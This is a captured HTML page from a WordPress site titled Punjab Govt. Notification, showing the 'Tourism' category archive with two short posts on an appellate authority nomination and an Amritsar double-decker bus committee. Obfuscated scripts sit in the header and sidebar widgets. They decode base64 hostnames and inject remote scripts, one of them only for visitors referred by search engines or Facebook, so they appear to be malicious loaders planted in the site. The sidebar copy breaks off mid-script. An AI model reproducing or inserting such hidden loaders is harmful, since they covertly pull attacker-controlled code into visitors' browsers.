

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjabxp.com/department/tourism/
body_size: 8769
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Tourism – Punjab Govt. Notification</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Feed" href="https://punjabxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Comments Feed" href="https://punjabxp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab Govt. Notification &raquo; Tourism Category Feed" href="https://punjabxp.com/department/tourism/feed/" />
<link rel="canonical" href="https://punjabxp.com/department/tourism/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Tourism – Punjab Govt. Notification" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://punjabxp.com/department/tourism/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjabxp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mobile-first-theme-css' href='https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://punjabxp.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=1.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://punjabxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://punjabxp.com/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjabxp.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://punjabxp.com/wp-content/themes/genesis/images/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9781912286011980" crossorigin="anonymous"></script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://punjabxp.com/wp-content/uploads/bg.png"); background-position: left bottom; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.btndownload {
    padding: 10px 15px 8px;
    background: #1d232d;
    color: #fff;
}
td {border: 1px solid black;}
.btndownload:hover {
background-color:#e5554e;
	color:white;
}
/* gallery css */
div.gallery {
  border: 2px solid #ccc;
}

div.gallery:hover {
  border: 2px solid #777;
}

div.gallery img {
  width: 100%;
  height: auto;
}

div.desc {
  padding: 0px;
  text-align: center;
}

* {
  box-sizing: border-box;
}

.responsive {
  padding: 10 6px;
  float: left;
  width: 49.999999%;
}

@media only screen and (max-width: 700px) {
  .responsive {
    width: 49.99999%;
    margin: 6px 0;
  }
}

@media only screen and (max-width: 500px) {
  .responsive {
    width: 100%;
  }
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}
/* TABLE ODD EVEN CSS */
.pbxp_tbl
{
	 font-family: arial, sans-serif;
    border-collapse: collapse;
    width: 100%;
}
table.pbxp_tbl tr:nth-child(even) {
    background-color: #dddddd;
}
table.pbxp_tbl td, th {
    border: 1px solid #dddddd;
    text-align: left;
    padding: 8px;
}
/* dropdown css */
.dropbtn {
  background-color: #4CAF50;
  color: white;
  padding: 2px;
  font-size: 16px;
  border: none;
	size: auto;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #97BC62FF;
  min-width: auto;
  box-shadow: 0px 8px 8px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 1px 5px;
	padding-top: 1px;
	padding-bottom: 0px;
  text-decoration: none;
  display: block;
}

.dropdown-content a:hover {background-color: #ddd;}

.dropdown:hover .dropdown-content {display: block;}

.dropdown:hover .dropbtn {background-color: #3e8e41;}		</style>
		</head>
<body class="archive category category-tourism category-35 custom-background wp-theme-genesis wp-child-theme-bg-mobile-first content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://punjabxp.com/">Punjab Govt. Notification</a></p></div><div class="widget-area header-widget-area"><section id="block-111" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-download" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://punjabxp.com/syllabus/" itemprop="url"><span itemprop="name">Syllabus</span></a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://punjabxp.com/schemes/" itemprop="url"><span itemprop="name">Schemes</span></a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://punjabxp.com/form/" itemprop="url"><span itemprop="name">Form</span></a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://punjabxp.com/punjab-government-calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4753"><a href="https://punjabxp.com/circulars/" itemprop="url"><span itemprop="name">Circulars</span></a></li>
</ul></div></nav><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-second" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-5398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5398"><a href="https://punjabxp.com/subject/meritorious-school/" itemprop="url"><span itemprop="name">Meritorious Schools</span></a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5399"><a href="https://punjabxp.com/scholarship/" itemprop="url"><span itemprop="name">Scholarship</span></a></li>
<li id="menu-item-5400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5400"><a href="https://punjabxp.com/policies/" itemprop="url"><span itemprop="name">Policies</span></a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://punjabxp.com/pre-primary-books-punjab/" itemprop="url"><span itemprop="name">Pre-Primary Books</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1102 post type-post status-publish format-standard category-tourism entry has-post-thumbnail" aria-label="Nominating Appellate Authority PIO and APIO" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://punjabxp.com/nominating-appellate-authority-pio-and-apio/">Nominating Appellate Authority PIO and APIO</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://punjabxp.com/nominating-appellate-authority-pio-and-apio/" aria-hidden="true" tabindex="-1"><img width="620" height="1024" src="https://punjabxp.com/wp-content/uploads/nominating-appellate-authority-pio-apio-620x1024.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" decoding="async" srcset="https://punjabxp.com/wp-content/uploads/nominating-appellate-authority-pio-apio-620x1024.jpg 620w, https://punjabxp.com/wp-content/uploads/nominating-appellate-authority-pio-apio-182x300.jpg 182w, https://punjabxp.com/wp-content/uploads/nominating-appellate-authority-pio-apio.jpg 636w" sizes="(max-width: 620px) 100vw, 620px" /></a><p>The Governor of Punjab is Pleased to designed some officers as Appellete Authority.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/tourism/" rel="category tag">Tourism</a></span> </p></footer></article><article class="post-368 post type-post status-publish format-standard category-tourism entry" aria-label="Constitution of Committee regarding  buses at Amritsar" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://punjabxp.com/constitution-committee-regarding-buses/">Constitution of Committee regarding  buses at Amritsar</a></h2>
</header><div class="entry-content" itemprop="text"><p>Constitution of Committee regarding Hop-on and Hop-off (Double decker) buses at Amritsar. The project is being implemented by Punjab Heritage &#038; Tourism Promotion Board.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/tourism/" rel="category tag">Tourism</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
